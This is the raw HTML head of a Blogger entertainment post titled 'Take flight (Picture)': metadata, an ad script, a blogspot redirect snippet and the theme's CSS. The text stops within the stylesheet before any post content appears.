

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2021/08/take-flight-picture.html
body_size: 32327
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/2999939079440605708/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' property='og:url'/>
<meta content='Take flight (Picture)' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbOI7ntEuc7hQp8vB_Q3ykAZORJ9Fsy1qJchM7rcXlc0_CV3GeBaqjd9TA1wv9pCcpdlbaBXcUo6JOub14PTlpYPKDV1oCE5KsP8fa0Cch781HSpz_DmTM=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Take flight (Picture) - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Take flight (Picture)' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Take flight (Picture)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg' name='twitter:image'/>
<meta content='Take flight (Picture)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
